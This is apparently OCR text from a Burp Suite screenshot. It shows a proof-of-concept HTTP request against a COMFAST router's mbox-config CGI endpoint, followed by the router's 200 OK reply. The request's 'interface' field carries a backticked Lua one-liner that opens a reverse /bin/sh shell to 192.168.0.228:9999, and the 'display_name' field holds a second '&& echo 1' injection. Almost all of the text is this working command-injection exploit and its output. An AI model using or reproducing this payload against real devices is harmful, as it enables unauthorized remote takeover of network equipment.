 Request
Pretty Raw Hex \n
1 POST /cgi-bin/mbox-config?method=SET&section
=update_interface_png HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 181
4 Accept: application/json, text/javascript,
*/*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
7 Content-Type: appliation/json
8 Origin: http://192.168.0.1
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: COMFAST_SESSIONID=
f200a8c0-581cfffffff8ffffff90ffffffd044-65da
fb23
12 Connection: close
13
14 {
"interface":
" `lua -e \"require('socket');require('os'
);t=socket.tcp();t:connect('192.168.0.228'
,'9999');os.execute('/bin/sh -i <&3 >&3 2>
&3 &');\"`",
15 "display_name":"&& echo 1"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.2
3 Date: Thu, 20 Jul 2023 12:33:24 GMT
4 Content-Type: application/json
5 Content-Length: 46
6 Connection: close
7 Set-Cookie: COMFAST_SESSIONID=
f200a8c0-581cfffffff8ffffff90ffffffd044-65d
afb23; Path=/; Version=1
8 Cache-Control: no-cache
9 Cache-Control: private
10
11 {
"errCode":0,
"errMsg":"OK",
"configDone":false
}
12